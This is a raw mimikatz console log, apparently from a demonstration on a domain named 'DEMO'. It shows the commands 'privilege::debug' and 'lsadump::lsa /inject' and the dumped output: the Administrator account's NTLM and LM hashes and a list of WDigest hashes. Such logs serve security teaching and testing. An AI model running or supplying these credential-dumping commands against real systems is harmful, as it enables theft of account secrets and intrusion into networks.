 mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject
Domain : DEMO / S-1-5-21-1239069908-882060383-2558203358
RID  : 000001f4 (500)
User : Administrator
* Primary
NTLM : 161cff084477fe596a5db81874498a24
LM   :
Hash NTLM: 161cff084477fe596a5db81874498a24
ntlm- 0: 161cff084477fe596a5db81874498a24
ntlm- 1: 5774a2206c3eb90fa8f74a851920941a
lm  - 0: f21ddd9e24a6ca831f7e1f8ff929c025
* WDigest
01  5dfd3b297ad7172c33a49a3de8a87c56
02  618e4e97a33f0c73672c096275cb2875
03  13ff3e52305894ed1de98194fe034f7b
04  5dfd3b297ad7172c33a49a3de8a87c56
05  1a7053c36f896a7e42f4e41f1cbe8877
06  a5f096f634698ad22defa2e6f8c519d9
07  47d4d0d281dff0376ed0e061039db818
08  3f1b5e2317128fc04d62ad10fbd71ff0
09  491387460bf0df81b2e3387a76734e50
10  baabdc689b9306e713708843b6687cdc
11  62c635dde5a366d4e24336f93ec7c507
12  3f1b5e2317128fc04d62ad10fbd71ff0